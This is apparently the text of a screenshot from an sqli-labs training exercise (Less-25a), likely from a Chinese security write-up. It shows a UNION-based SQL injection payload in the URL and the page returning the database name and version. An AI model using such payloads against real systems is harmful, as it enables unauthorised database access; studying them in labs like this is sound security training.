 192.168.0.29/sqli-labs/Less-25a/?id=-1 union select 1,database(),version()#
Google Chrome
Welcome Dhakkan
Your Login name:security
Your Password:5.5.53
Hint: Your Input is Filtered with following result: -1 union select 1,database(),version()
红日安全